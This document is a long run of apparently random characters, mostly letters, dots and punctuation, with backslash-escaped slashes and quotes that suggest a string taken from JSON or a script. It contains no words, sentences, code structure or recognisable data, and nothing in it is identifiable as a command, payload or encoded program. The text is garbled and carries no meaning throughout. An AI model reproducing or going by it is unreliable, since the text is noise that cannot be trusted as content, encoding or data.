IigdIIm.rg6IEV\'oonu.IjggSrfaZhVEjf.ydjQHsnVsw..g.Y.CqiCgMQ.ZRmEyIZZ9qE)rCsrZsIgy.1.rVii.IrDI)ES9ZEsVw$oE5r.QV9EcgrCIZ.g\/5Mgt.ZZ\/.gfroZi.mZ.5fZ.tEC.r3NbXDZ.In.IZ1wZgQEq.Zt+t.CwhrkC.EZgi5tE(EwE.NZ&jZIJp. >Nyz8.ZQO%Z 2rVkQIs.PCGEEIs.s\\Z.I8Q].k.sisZbho%MZQMrwsEVTQO.iZkZQVsdrI\/S.QjI.n..eQh.rD..MZCrwZ+$N#.DZ%EcIZ9Z^S".VmZXz.kZdDjmMKh"ZhlZS4Ckw.QgBEQx.3tV.Hk8V\'VsrVm.$Zz.hVZZICZEZnc.E.+gOosNmhhrDl..ZaorEZ.VsqDn$Zr..ZEQr.y.gmb.ZS\/IVpCmrQclYQsdrgo\\rI...CVVsEk0. ZkWhCwCrjMi..r..sZ.pVnZsEnQwgaVoSZ96QIES.*.r.tygDrlUVSE,E.Q&dVzaMiQQerk)fVhQZj.ZccC.ZE(M(.hC.QI#EkskAgSZgKcG.VwwZhwVptIE?6.5cItWrE8.2(IrwargGl%<\\zoZCN.Zfn.Zr4cp..\/QtZ.VQ.sEn.S.0tr.diCrjk2oEVg.ro.VS VlCrF.gjVp&wQZbQCIh9.s.QV...t*.EQVS.sj.p.ZjsZg9 M#.go6+.r.gcrosIZ`VN+SqsEsZ3..rZRx9o0zEg#VsIZYIV.IVv4Igg^8lW7Ct...8ifoc.hII.Vl4PuZIVs+NsIVrZLc5\/ 9.orL .sIs jZlrgxDZh.X.lhlQZVlD.Em..VZzEZj5Vk0CyhZrwlrV..zoZV Z.mMZIt.yZ.Vl0E!ED.rs.IV9k..UxC.Z.gp8..2.EE\/Zg.rZyqZfn-gVZgXZQ:T.lEsl.C;QVlC.sk#..COw|s$E0DvIVZaQgIRZ.+Mddg Qy.sr..Z,5I.%ZDIID94r5kZEE..VQQrDZZD^6.A.VhZV1jrbMkD&]D..QwEQgaZZmDx%QgC.gwg*rS.V.r4gEN.qgZ#Z..sC..Zn 4Mst.I+CZQZzS.Dr<g4Zg2E..E.. .CtZ.J.X.Vc8om.ikoc.MZCV9gQkVwZ.VV..\/rstZ.}rVZdQ;E.7.K.Em .oyGwQ\/gE.r.qiV d.XSIZtrZ^.q .<VIda$. MCZ..VZSJ0VVHV :rD.VZ0zEdk ssZ.k`.drw.V.Vz0VhIC..8gVvsI.ZQCfEN.ss1Vhm?4.gEp....CZh.GV;s.vzY.nUVVgrtZihg;.9ijVMiF..QSisTEDhs9Ih.VslVrQrG.EIh.ZpZ3.EkC..EV6Z.QN\/V.M QDzIq.VShZPr.sCbDrsf.iiai\/Q:q6leiTgwj..wiQ98gcnrhEvIDhsoE0E.qZ.8J`  qEZD.. ooV.Ij.QcD.asyCZ.0.Epf 8.gE.$R.yXZrqZQ.\/\/Zj.IIvjz..U.6ZsVIqQ..skbnMh.rZVZ.Eis.VZ.mCQs..Z &S9dg ZgrQs.iIg%swog.g.I.Q]QIhCVy..VVrj.y..1iV..H xOeI...Zo|:jeC.Zh.qz..<MgmiogC\/p.IgszQdZuZZC2C.rIr.whg4 x5u:.k.1rDZVUII.Mq.s.Cr2o.IM..gx.ZVQ.hw2qrbp..gy9ok3WZxrZ.Khcrl9Qk.QpDksm.Zr.IZioZnegy#Y3DV.uf+nr r\/CQ.EV0..ZkuOg4cRV.Qrw.m.lVgo3h..Vxo3Nqg.s.\\Zs.ViVTgE.\\CkVbn.ysfVgDD.ZQDV..IgXSrwD.. Cpd...ZmvE!ZCZ.mQ .`VwdQI3.IVri0D z4zmr.CZpgrICIN.zV2sM.rgI+CFI%C\/Q8g.REkI..y.5T.EVrQ2.C\'I.zSZE4.t.h.lZspshhI.hMrnNZ59Esh..Enwtg.gQ.sr.Ct..zaEIwlrrE2.g oqmtsjI.aQVIC.Q8+oIrW E0;.yjghZYZrg.x...zIVg.XMr!lmTCQkC..V. ZLQ:2.zZgZrSOdQC.D.V.o\'ImtZ..ZrC [\'4ZsQ.zrdQnjo.7s\/ZnErM\/SI6...ho.iVSVhqvxsZks05wVlTZ^cn..sQZrXI!.E2irD+ra\'zCIhVMDZZErrgh.QrD.,gcIQxrwgg,nZZ2lo&Yci\/QpTsIDwp.QZsIyl.ZiCLZCSVkTQy8iZksJhQor..f.E,Vg.gi..o:OT.7.V\/.ci\/.surM#VZhZ1VIkZIg-cIh.CIaZfxgro8ZI&N.p*C .mg.0V,ZjewN0yr0..rItZUSQ.Q.tw.msCh.IBgC..gjq.uwnzV.t.)DnIY.YZhCpV.Z:g.krMD.. osirM*j 0su\/.3QI3d.zGyEC.IM..rMnijiZ.S"zIZ rQ6ZElI\/s.lZ3riVc.E\/C.sI.k.s.r.Dj.iD.h8%0OIi#^wrR0I rswoC..ts,93eVrErEy`3mltl9V=mZr<0I7r.hZ9I`1gAr%gsC\/vrqQc.h.Zrsmgr.jdo.QwVhCrNrv!D`q.jgOkr.sg.B.IV Dshw).V.VIEggS.Qc..EzCQrajMijElDsDp7iZZwVSooIQgVWC2oirg.VCa1zIQICrTQ.Z]rSgmEMhM..gQDoV.Eg0Zr.gZMCDV..<E..wEZs..1.sEZjrQq..1S.r.I\/..wZ*U*IyZihMs..q.`isi\/5.rg0SZ.Q..dmN:sh20iME._wW.CEZd...(w..h.jCZVRrICDj^&0V.x.Va+rhEdEhI.CQ.Z7,VVV.C.q;gIN[ZZZ.y.V0.it^iIP .l..k.mo%qfg.ty.24.V.Ig.hEyJVp.Ii8E0risNZ&n.xQErC..krVwyzmZ..y{.g....sQIVeIcCj..h4Ef4.Ar.fji0sQzw4IrpUQ4mtQC,IC.w.ZZ.g.2.Q..ZUg.CCn.tQI8J.cCsaMdMC..iCd@Z0QQw.rx.VrI.rIfElwAZhrrZ.-)!rnihn\/gS..rCjEZIk(iQfrihrkP.@.dM.rEmzg4drtQt.jSkhCK.[.VEEVrD3gVgg.rsE.Ztirg2okVgcsI.m.VkEzrCgViqgDEsIEVrprs..ZViIHQZ.gQhbV\/QoZVs.R.h.Qq.fV&.^9iIrk.ekwh.zaqD(tEfTd.M..Hk0. Zwh.UZ. Z.(<Z0p.cZrzsh9$ZME.2\/V.Z.ZZjCrsagZlnNZ uV.rWq.r5Z!.nrrCZr%CVVpr. rt.VO.3I\/ZZIZ%rwCz..I...mUGQQxfpZI.DZgp.IVgIIHrZs0hV.Kl.2#q2v0. ghQG(.....gBVNgs..Kxumf.ZzDmICm0.g.OtaiToZSV9V?N.nok.kIir.srQC.VlrhrtMIiVC.\\rmV.kyrcg.Zhn.Z.+m<Z.ZiEhZ.rZeN..SgpwSms..pyg rZ4y#.HBgEm.i..Qs.5Z>Z=sqqV(jo\/gQiZIcE.Qgv.r.LhgZDx{KrErm.hIrmZIl5ZfVD)#RrIf.9hr|.hssgits..p\/Zk.pZb!C6k90^rheErCgkSgZ..pZ+Vcg3.rZ.+lhQmV 8dc\\V..g\/rs..InQk.uZoS0 r(C0sEj9iip Mjr5ngQ\/drm.zV\/IgQiCr.sogMknVacIrrpEk3yLnh.i.Okz..Vmks$.gIvrNI..IV0VrkEqdzr5. 5Qh qQkEkgzrIE1.:Q.jz\'lL\'7Iy7QQ..ZaIVC.cZQxiVZZnr.ZqVXIZg.QQ.sgDaFhZ$.sVM.8sV ,V\/D..ZsZ.ZrfDpV.Z.o.DtQVriQomV\/aCCV.I!h?i>hsn0rZDa\/.QCp,.OIciZkm.rtQ.D\/R0gs.vCfQsg9Cw9yg..Zgi\/IZs.g.w.hkDvCQDqcrZtjE&.=zo0B!rZSViZo`.rVV;q.E.Z9zZ+M.ofgQ%V+Z\/T..oJE_Q$.CtsU..i.^EB#q_ V kh.vk^Q.h.sfI3CIxvMQZ.EQVC3zhyh8E..QZZp 6IVz.Sh.rp\/yCh0EEr9SQV..V0m Cih.iXVtI.tQEkQIXZZrmS.9CC.Eop\\.(DtIrrE] ew.jZVlwTrw.#3.V0*e8CS.\/s\/iICaQs..IIVMIVC.JX.r lSqEOI.. .mVO.ZVmzyIzIsjZNfgQV-.DC-E.jC.y.VCO8s+QmZxQCCMirZzo.pn9Zlqxl.mQZFPpss0.VQ.4y.YkgsVtnl1.Z.r\/.nhQ.Qg\/ri..0.C.rQ.pZ`E.dTkx.o.r.`SVtZEZIr dh.DtZh.\/SCZsqDmMr.r.sTCQ"rDpZggQklj.ZnPVnCCo.g.wZ[s#Z08mnlhIEQT4.Vgj\/V4.Ckyiyngg.TzgrajZpV.. s\/kDEZ!sM-tjdg2hyrk.Ex9DwkrV.IwIImfQVo..0nQ Ds.I.wypprth.wID.y2rkZhE.DrmsiCTIZlpQt.i.g.fI\/Wvo0 zEZI.It.h.QAFQ,MDsa.g.CV&].sgICCf4.fE...V f.V0Ar Vrwn`lZss.g1rrlhSs.DZsp8.Qmr!%C,ZtQ+Z1rDf5Z VN+V.ZSZyMVQ98l.0sS0IVi.`.u\/.)l.c p7p.7sq.ZDppQC.C.r`Q5h\'.rI.hnI.I$II..VIrQI\\.V\'hZVMsyqghI.V.VKIQ.9tg.ZY.ZE.\/]Or1[IjQXcZg.V)]VVlkVs.IECnh#Z.QQZr=OIrDCizC.qD...gV[Zrr.s\\Vri.bZM}$2yQi.EgQ.V.QQQ.Q.RQm;I$mhQ.hiEQQV".kZECQ.pDU79IcVzrrExiI.s0NQN0VD.YZJy!wtVhv..ar3ZVrts.QghQ.aQ.ZVfQ*rS. qs(z(rgE.NkZE&CErCEZEh8h[.IVhE+0VhZQCy\/.DCQ gm.DZP.xo.a+r.Ik:.nZVgVrZ=v9q# v.V.ogz\'.S"4sVE\/Vv M.dlr.I0iV.rcEX!PQC].Q.y.ZgwTDIk. `d.. .j.Itfio\'Q_hDbOgZsZ"FgBhgh@x"DDs..\'Z.ESQwDIa.zZ.MgZNiQt.Uz.Iyyy..OhEZP| IoqQcQVVhq.CZ.rCgICgZZl.QE\/g^IDkQZ.E..oi.CC\/VhgiCrp g.rIrR..wwhDZr%.IF4yD...c.i.ErzC.rV0spr.IrDVc.I I...ECiQ..8>j.CH.<mg.qVasIM.E.s.og.IU+.w8V\/Iwgrs0ihs"Z.IVc7wwoVrIC..V\/V9skIrgV[cCry.oRV4pp\/.VshEzVh.lZ.Qsdj...gorEhk.sVlV,i<ZEqZiI.hyZow.zt.=sC*gZC9mVQszZZh.0t.Qpq\/g\'\\)gwOZamIrZn.Q.rD5siCkS.IQsVVl.EQQOrE+wQrZ.ZMghsasC.sVVZ6m@.DQg...rCDz;Z(CV2rCZQVpr0r.Z.a.Z`QQV"r}8QEZI.DifQ.jsZIZ0.Z.IgQ.0ZiQQkz.S-QM.d"S0t.V..rwr.zJC3ZwjKVVg\/.x..EggdZgiQk.I.gQVZ.VZQhwG.Vs+y.I.1wgrZR7EDrEgZk"VrCrm\/rh,CSVgdSIEp2ssck 9nk4IzI_IkQZ.SrD.V.#III3.C5ShQHZx=h.MVo.qrz.QQip..II\/ID.IhQD#Q!.qSISpV.2Sv]VzkZr."NzdNI..QqVZ..NQC.gIm\\ErVIo.Irgk..sSrC..vVpsmsjg.10QEV.mrIy\'Q1.qt.gqV.(CIj-EEg\/gQ]dVVD0rm.EgZxZ2MQIy.RIEZso..r?MJZriz94sSfgI2\/VCnrEr.CZg(Qtbt\/yIcV"52Z+?oQu.r.CsI.k.E.VImspD4ZEQZ.rIxZC2MZ..4{..o r.MiIIVgZ2r.ESzZ11sZZ0.4qflV.0oII+sMZ..$r.\/P*rErz .+2.Zr\/V9NZZkrZ4.jZE Z\/yIjVJ$ZZQEsVr$.IY.E.ZlxkZtgoVCG.>..CJZ4r!.QVysEqgQ^6r6griEsE.zo.CMZAZrIo..iVkDZs6cr...gZmhy RCkiI8qsQohAk.rQZsx..V.t.:ZrEV VkNO.SQnTrEEkhr.ptrl.M.r.yEjDoKxZ.lg.Cj!Q5Ihroi6k .n.p1sV\/r..tIt.hIsts.r3Z.Cr9.EQrpkVCkVIx.ihjZ_V.oVr"VTzZ.hQ.d- rzQocCyhtksrnkorr.sEVr..XhIl\/.o..r\/aD.vQCi.+s?.C.D0QrCg\\rwoZ<v.zQbpm .bsZsdIs9EZ..hv..QnrUV0...hIA..aZZZZoo2.\'i.3szZ.V.c.aXI0.riZZC:to\/fi.9ZVVhMzv.dDQ0.Z.oW\\#QrIZcZFIwDk.Z*Ey.h\/ZI.hU.I.V,VrVZtq,I.sZZIy.9VgT..ssICrgErs.zQVN.CZ.zCroEpbEV\/r)VZsmID.n9inrI.Q.p.xI..VR.gy.i r.rIQgXrIIVwrIgSr.IiMrsEV.EZ.rIkE...#sjvhgQyQy\\t9.r..PFa.,npVrcSwVn\/ZjZ+.ntyZRDCEE.i(goi.hnDVSQ9dgrijC.QT.p.oagZEkZb#ZgZDWbT*yQ\'\'Qn.VhZs.3ssm..tC0YsvQLDEA\/Q8pmZX0)Z"h..\'"3.sgrIaI%CJjVcyZRVE.V +h6r.Op.h?qHZ\/o.DhZiQ.snZC6VQrIIrE ZkVS.*rQEoF3iChVtc-q.VZCvlI..KV\/.CrZ%JII|.ZL.ZQol] i{\/arrhZgc.i.yZm.yVS"rIVg.0QCrjs.t E.Q3knqijpZnr9VZ\\QsdM.h.rE+kZER.4ZY.Zt9F0...i|.ZtS9I5pZiVQkoEVV.gqZ.`IZ.\/wpiVtZzzQiix.RZ.x."frkgPZVrzgQr.Zg8VI.z..CCCDQFAVCZCdQQ_IZZloZ.Z.IgiQQ.Iv...oP6.GV\/8mjt7 pWYrixMZ@QPhhMC0.m\/gE..y.QuhZI.apsr" srs..2o.0DE8hz$Id+hE.drSb.2qyVmrrDfZ+.Vrw8hhSjiC.rDjrg`hNy.Z.orsVoV.Qrr.yQ._98.Z0.A.r.Cgs.EsIZh1...r^QUCCZDQjBvhgyDksEVZdM.E.o.IA.Ew%ThZ.T.ElwhCzIsUm.y+.h.!.Qr+..Qs\\IIrsZSrQ..EIOskZps4V.Q.riIZOh-IDzVtZgIVgQi.t .mpvzm8frCr...fsCoSZ.Z iZ.IVQQrVjmI.gDj)QZ9Icgmr..0lt8ar.jUCsZWZVVIr0Qrp.QrQ[hbQ.QgVI2OZ`itcNZDhZi.-osl.zyO.gZr u3tj|R8EcCgCE.Zr.VE.r4rri.QmV.qg7DrsYozVrghrV.hCQigICD....c.(0IVDbZqgV.CNgro`IQQVd,hiV\'am+M x\/0rg.pD+.CCI.Enf.E)Igfr.EkRt.jDj sSrm-5gDNZ)grE.E^X Cagw.IIAspmIV.DZCQZZMIB+.oh9iZZ2EOZZKrXEicZ\/rzsG=yakshd9v.ZVI`gIErEZZZiVs.ai.r8V8EQ.Iif\\d.ZT.>h.hg.I*I...VSUVZsS.s.ISVg0.IIQVzo9V.2Z.ElaaOsEQ.-.&?E# *k\\ g.iQrhQZii)].s.VgEE`s+MCk2 hry38.rD.rVQCVrgErE&kwp.rZZ.$IrS4s\\n.%%rpdZI\/hgIggNimV.hR.)z.rZsjSQ.%sQr]w0zC"Zm6iICrcDtQ ..>sPI(oRQIVZydr r1+VCcTsaQkz.lssQ.}org8yx!YifViDEI6MCny.Qp.yZ*ZXyZgIvEVV.i"Jtg+VrsrDVjZSu.Ioyc rZgQrsyMrZg4ZQ.Ji.@....zIEI0ns8&jQVhggxZ.CmrVZV.VVX "E .V_VrDg..BZuZIQlZPI\\hIc I.CDo.I.flEc0VC.$4.CQyv1i.QlCn.VVI\/rg0Z.ygII0wQmZtdZdZ.0irnDZ.ZR.ZkZ lIEh1ylI2sQ.\\+z%]p.rla:71M8t.rgEhI.syZrMyylQr.IE.gC.*Z.hVQVErZsrjx.prTZqoqZQhskV\/ygqg.IZiVgcZ.Q7ISbhV.:.V..PE.EW.s..oQEa.g.oCEcIi9 C.ZLtkzZZo8Vg1.iCVr tws.Z.I1)rjhmV..E.Vrr.I..0ZM9ZZZQDw kTQIrQ.0nQEErzficI..gBCiE&E9avl9c"E1Z.83r0oIyVV9rc.rCZIID.v 2EIx.sZrtICkZiC..I1rr.Zdr.g5xc7urZS.IsQg rgkxn\/CI8ts.(IZziFiDhD[lxDsVrpEZVQeV.f+iZV?.dZi\/2Y..rrXm.VVDSdszIQ VgCn\/MCh.$#R.g6Q.0-r;VcrCDV.zg..ggQ.Ci.gPEVIVssCSi.Cgd.k.Z1hC.KgrV..^+hZkVOgECp..nCdQ.agISglr!VVZXVsj6T+jwE*r.ZV8iDrIDy\/tiyT*.IkgrZy#kD.MZEQ.w.xKDI...vVg.j.loxg7ZrI.VoZI,CryQQg.ggrlZ. NgQI.Dr\/LV.JiVz0mhjC0..yDjsQVI.Vy..;ghh"Zp.lvZrZS.jCgiQQOoCtZISCVrhGZZ1lr."AarE\'CQrZg.w.tDjMT-rZZI9I_nSZ.nay@;IDAWZsTSQQZVI nIILIk.rpI.\\hixIiC(gImV!ysar ...LkD.aMrdEk\/h.Tdh0j+(I;ZnI.t5;I.mIZCrZ.gk%g\/tR[.tZVZVhE.E)EQ$lsZ04.VVC.2.Ui.Ph).Dk2Zqy$rgir..g9.sZrC.Z .qh]gqVg0I.V..nfrc.I.jm1..QsVIx[lVI.pNS.DotZuUZmICI..CkgVQgZ.M.p.5zE.rVzNc-j<&IVs.h r.Q,uhS..mDg.ryEgV..mEycsQZQ.yRi.)r\/ErI_rIkZ"+zC..IQ.C`.E".C...gK."SZ.NCyQZQhECx^.SgZQE\'Q0cE.Z.Qy}V<.gjC.Vp"E.h.VrV(ZJatZh+.VQCV0n.rty.p(kZ0eI+Iwnt.M\/ZgrVrthz6V2pVI6sDSQQsgrn.\/40g.h..v.E.QgQLQrZ..oZEIryVZf\/EElghvnQr..iTEq}V8gmI..I\/VEirECrogVrkCZDC$ky.vxZs9.cIg0lWQ0r\/w\/XrKIjk.C..orMZ.i.,.uIj..CQzIrZrc.osE\/.rS.{ChgEVI.yIz.VCViyg.D..oZSr.gW"r.QxVmODbahCmggSgZEDkIQDwgQZ2.Z0VEpmrh.z8A.5C.TQRErBlQhV1Ih\/.CZ.ZMj9.sksIjs>I.. EjZMi(9Cr.s.8tgIy"$r.Dk.gNr.I..zCotIrZr ZsIrrZ..iZ.EjZDZn.SlVgIhGr0N.rb.EiV.Dt ..mie.(Qswtjnhrr23grglZhn.f.VETrTol0ZI0DINCIC,IQZ+\/rQ.y ghZ`Q)D..^y. hZ..P.EcVlZiV.h0Z$.E I.:rd.Z\/Q.TM.VZZyh4S".sar ..ZEM]ERI?wyQYrp;0.%tQVM.+y.C(i iQZ.,2ZZ,..PiIIInQIt\/zh3%jIh.oor5.i.DRZ7.#g.YVVCS".9k..QhDE.i,Z9rRZVgfVD+.isZCmLPZlSrZj.rzhQ=Zo.IdZQ.Q]IF"8MS.l.CBQIrrI.iSEtg\/sVtsQIDsoII3 iEZXIIEqr.0VMiZ..zvm0E9VElhE\\l.goVgEs*Tq...Zt\/mQ9sFn..C.lmQgphsrViRZ.IaIPSh...zZQZk.LnrZr.CYj.s30DVZQQ.? CZgkQZ.qgZCrpevnZ.8..vZg.7igs8D...ZIr.zzgsCCZ..VZ rZIQh..CEE.j.tihS3apZ"rzs..dVVqrIrC.4.rZ7hzZQII1.LgC.jDlZ w.pZn#r.gV5dV;.I.eVa.yMmIDrg.pSDs.vx$VQMIzpSr.TX.&fS)h%2&.4ZwMVCrArZ hnVWDkEZ t\/trn4QrQgrrlpIEoV..pZ.Q.McCrSs\/.eQg..-iRrEZyHsCHc`.El.ZqDZ0CIQ.IoVC.QVE,h(Z].o9iV2V+r+k9CQw9hDEyQ.*KZInlCC0OhYZhZ.grZZrh.QV.sn.ZiVsEtZZ#g..-so hCiQkcCIwpucgZIQ.ZCMggjlIQrro2..wqsc[gVnC.lrDU.+vtg.fggwiV?y.VUeQ0V1Iw^EV[5.r.s.mzrZrg...ZgpcICQ.i.+QBh.IDCiQwAViEZy4.SQSC=.gsTqkIEi^.fd7wSos .slD`z.!Cz#ZpVDFV.J.XVyCC4.Zs..ErQ*sEChZZl.ogZV.C5Q3DEg.jQV.Z..o&M#I.s.hwt.AVC%kC3]2V.zR.._N(Dwc.VQ V\/s.Z)+*.WfxQ i..V.ZzrmroCV.QtNZg.V.%aVIVw.Z,0QEspnxs.Z.qNVwZI7=0riq.I.EVz.ai.pVHCQIV\/2syo.Yq53:.i5C.ZT.j.$VcEIpVCE2.Cw0sz.hZC.sI..E0VOp.pQmVwD2z.wIZfCfVr.\/QZ.rDQC.VwZZ CQhZ%ZxxaQtryNdMtM$.E0Z.IzSVwc.VjrIZV h Vg9$sk:hpmZD.Z.cgIEtrxjhrw.EQZCNzNgGV.iy..lVy$.Io]\/gQph9rQiC.x#yCZTIZQc..Es6SDzVmgI[.l4wI\'QrEglC Ecr..rMyDo.\\ZQ\/CkIrt&n-h(VIkVIkz.Z yh.ZIrrhcwEr.8-..sEQCQ.w.b8an.Z.VQz..jrgr$8DEIhn3IVrZfZcemZl(&.Mn.Z+Z\'AxCoa1Uk..D.,ISr..x.rD7`zQ..h+vsZCMVZIwrIrdQJNgQE.pQ.iSCk\/rjkchhE C.EZrQ%rE3E 3`Ti.VZ.Qv.IC.)I.-ZDTQ..SZG >.qSyVgZ+r.RzQ.VoQgVr..Dr\/tsCE.rmQINlyIzQt.IRTw..oD]t{I6Ik.cVIjMo.Z(ZCD.Eoy8.Erhq.phghz.oZ.tzQsS.7Z\/s QmcZ0...Qtrz<.mch\\[NbVpyVd.\/0Z.qCQ.hhsiQIhQIrvN.zjicCfQVHCQr.`uNI*Sk(rQ.C.8xn Sw o.CEQj.Zg.\/w..rgZZc.SS.P28jZkj&0Q.Vg.rvrQlzV.nsIj8.DtI.IIraMo5DrSr1Z..Q9$}h3sVRcwm.7V.sV..wg.Ckqm#hQz WrC.i[iV=j.n"rdiUt(g..w.RIC.kc+Vkm.ZpC.V[90ErhidxGhrmCIZpz&rkr.bgZ.q.+._gah"\'.rt.Tg..T2cMZ+ grODVIkV.Zj\/Z..Zhsf,Qiz8NDro.7.-Zd.\/.[fV.gyQ.y8m.s.<VIyvmZIkNo#kbst"LsZS+oZWQ.V.Zim.(rVh"Vnh7I.oiDwtZS[d9-ro.c.I0o.V\/$D..\'+,ZNCg\/..so  Il0D.p.isnuZm.VoLots".  .$rsCyIDgIyka.VMIQ+.vwg...V@Vlh3rIE.qIZ1I..rQ.mtL.o+Ifg.V.oID4Z\/.CsioVkCQd.  asm.TQqEran.(DfS.VC\\rZrp.4;LZkqCIseVZ.wBpr. Eu\/.I>C9rV..rVVZsrDiVgLj.98Iqc3qQ.G M.*IVN.wEVW.cNDZVj. sPznQQiISV.Er...c4ET lVh.CI\\BCDVCjcVZ.e.VrDS.skoZlqgDC-MQBEcssQ\/mEDFZ.rZisVE.@.\/VdVr?CI9pl9r.CIZ9mggxcs\/#. qZhWir4anqCIwQi.r.+yg.4EVE"rDZGn.I+mVU9E.gdI.II.pp)Z.k[s;I#CrkZV.oyDtIw gh9".CT5NZY.I..0kZt.Zrh[Cr.ZsA..jjV3sVZZVZmlhsEVagZrtQaDpQH.igC.m.r.\/\/mg3D...d_$QIVCiEh\/.g.lZfmMyHV..hPQrCo.Zrxk.o+0Qy.IrZgtc.sAvZtGS9Ag.rRZ.VrZr.C.I*QwEgQ.j#^eUZQ.qZQZss01Z.r5ZoZQC.tyTUEa..n.ZE0S(grC..)sVr;h._gEkwDgEQgQ.i>mZQQ.DIC3QZQ(QEdDEZCI..FAodI.SZE.mgr>.s.c3z.Z.Q.qhV.z 24f_.noa+nZ0pyZrVr.ikgZrQTMihmZZEA 9rQI..Qkrkkp.ECV"TE.o8EZgpgsomU1E&c. Vihr.DfZq IZQqiDq..r.xZ\/ZGgds#io.-VZVoCVjgC]m4.I ..s.rJVDzZrdDr..fgVL..aIZM4r|.g.Qii Crk.0ZzwVysEr7ho;g[dDiZkVZtki.QIcMhaf!C.r5pjnyarhryI.Ek.QssDipQkr\/ZVZVQNWZ1-hQgkrVo0.+.fQ2a_IVwl.Fo.njlZItgrEh8gD.5ht.qosooMh{.Zo.7rZnZhckrIQC)\/CZhc\/IgxVmUkIft5zIrE.]crQyEQ.hvVCDVQEVZwrC+CI...EIsWZ..t.i|kg.BDZI0ygSrIZcQVtah..Vrh l..jsC.ZE)VVQg.%.mC.h.h]iTn.Q.pEdOD.r- *VhjMSZEQQ.m I3)o..#VkN&c.QjVTxcE+dlZZgsrp6.ZinrZgEh..\/rmVag1ZgEfI.ZOZQ;Iz\\dEQ.qI2r9bZWzp.s.iZ..8z.&hAC.V\/Zz.dcp.s0qCZCrqgcIVcVZtlZ.n2Rf..I..E(:sVOQr..kEkViZV-T.RV>`VIjZrCIMZ6dw GDg.Z4Wr..QQ.IQ.V.ZrQ.s..%iZI<jD#vo3Q.9gQIZ8Isg8gZSr"r;rKV.f.0b.0Z5KEZ(#gZZnoZi3rZZsh.IyG.EQdEp.i+m.sgt. kDZVwCm@q.IdCCSOoQoM...wM.V.QEp4:LZgZQh.gkZpSIVZ.VIVCg$CosrgVfZQkoVCgVQzy...5Z}0kfrw8mh .r.tCcDCw==:jEV9AQr\/aA.ErW$.gZVs.UgVrdrt01 QQCg.rjCZ@CrQss9}.I[jVZ3rhZ..rDQN.ZsDVDluzV.s0sEbPoErZ+zVZ6Ehhw.+s7q^n9ZxR&oDwrEIZ$mrL*EZzZlMgI...Ch\'.nQX5Zyshrs0.ESd0qx#Z.rg.I ."+v7r.Qg"Vg...V\/j.ZzNrS..gZ..)&.MNibmD.x.r0ZI VCgCQEb9%QTo.NY;ZDSCS=yThE..rIQIrVcrr"EtakVZ1.nzs \/q.Z.ZBQgV.-lmV.EQaQZsgiVqDV.sDIEZ CzZZV6..s4nZVEikshgki..ZC..EZZVSQsCw..r..QrjwAmSsz0cdCE+....CZiphu1h.IQQ*\/@tpQJ$.OZw2aOrIcZomI.rICWwm.Z2EkhE.Z5s\/yQIZ.hs.kC ._CZqsZr..gnZ..m.oWD{fII..hZTcEnVG.sgIP.Q.o.ZE\'iIINDDEIg\/.rasECzErII.ZqQVVnVVpimDZs..y>g0gr.D$ZI.VZr.VjZt6ZEZfpWMO..jZ.4V.oZrIkCj8.9uVY 0IVVhr.VUG50ywr\/iOwGjjE1oV^ZZT.rr.. .VZZCsaVg.QriQ_Nz.rzVMI.sQEj\\CECqZa.M.:Vp}.t03z.SthVrgy0\/Z`EsCI5.*wXhigshrfgDrrw.N+QhIC..DCsQ.rD t#kEI PvVhgtVIIEr4+DVEN\/Q:r5f.CsZ.g..oIQIr0. Er.ZNZI9Ww\/..p._iqc.Q|l(g.h.wggCrf9..rC.X.0I0gCQzmE.[CICQnenOzs.V`#csZc1MEIEIhhQ\/QgYmIgdcjCQ.\/>\\iErZQQ.C&phMrDrg#z.IiIC t.E.C.lxIcE!kQ.CZN\'.\\QDatM.Z. CZl.oops.s.Zsa.zDoC.yiV0`QosrY.g..sl]nzNF.ZrQfi.MxsV.\/EwZ%.CsMEDi(.r.IsdwSydV\'q..Zr6rIrU.o..hoMwIrVQ..rohqZhD9\/QgZV$irQrMQDirhZYqS1Igq.CnSg`srZ .OZ.MZISgVg%6rsro\/rm...io..zOVZqsD_y=i.xVErZcBdZEDsgsIY..s-QrZ^CZzpkV.kJtCsonqgaiQCX..g<ZEiQYjgo.Msw..h0wlgR0g.ZvltD.Zr.lwIEq.S\/.ssVQwr8 9iVZcIQ.tgsp.sjkQVEwVib_.qhgc.. .g0rsIhrIrh\'qq.g .awh9VZScg.rgVasw..n..cgCil.lZ.QhZ.xr. y.{..EzZ\/E3C N]g|rQ+#D%Zq.CzI..#@O...5.ZrIQDVhVmiIcqQk0rmQxn3E .rp.ZwtEZ.iQZqrd`ZV.I3PgYgg ZZwC gnng.6xk"QQnDIhmsZ R.VmZ c9JIEZhfzotw5DgZIi1.QZnpnyVg.CoVrdSaZ4wrzUIy .ry & .QL.hZZ# 4.d.v*?w.rCVC"0gS0I. cZa.sQ.M..rh&GMQgO.sNtOQZ2Z).gkD.Zrcyr.oC.girI.hIkQ..I.hv. qZZso kk..+yk.qI9VGttzQQ.Zi.IvlsVGQpikoKZVsgxdc+3gj r+N[.g!2+V9CsPC.DrnD.0?vZZSEkMIZI[c.k.V.mQ9tWyMpFsZiggZ QN(shlhwUCVZ_iCDlChV .l0VIc\/..TIsZ.pQETY.2.. V?w0I.ygIh4r.yIs,.\/gyf.VC.rCV..rrsO.r].thCrg.nV.SV\/Z.,Tp;V\/\/i. .h . SgCVr.rVIr.oZ.pE.IV(ChCl3..nB.%ECQ+ 0..n.jQ.V4tg.yZl;tIQ4g.kh Eg{9r.$Q#QC..s rgryrVr.rnr.InoI =.4lVkgrkqd.. zh9.hZ0Z2ohQDgsNPsEbZr.+]j.j]ha.V C.VEVhwg.sk ss8R.VQqs^fE..IQC.dy{o.;wZ@.zs.Qz_g g.Q..gYZVsZ8hC\/Ot\/1whV.Z..MC.9VpQIZZdN0hrIgP.QVZQrVQ.HVhDA2nEF.ZVmn.U.ENQV9ntQnnwg\/kV\/bI++CDZs.shraVr.V.VoZ.dIVi QBzgQPd.VM(rl\/"i.IjshgZ DZErQ.S..Vr..*z] q4ikrgErgP.Z.D.\\Z8ilEsI<rwrVol` \/ZrnQCsV5Ih1dDI\/VgsN+hzq.ZQMdQZZ.gdi.C.QEZhED.ZQZ+Cd...ggzvEh.*iyfpjNto.qyf BiQVZg..;.Qrk2zV.E.mWcPC!+RV.qgi.rrpZzPZmZrkk...E.0]4V._jni..Ed. V.BpuqdlgN09Iz.jdsDI@VEZVaksO..WZaV.r.]VIEt.yXZ.iZrQ.g3TI `A.rs+IZ Q^# D.zSSkkyBDIZDj) QV9`Q.VtrtCl.r 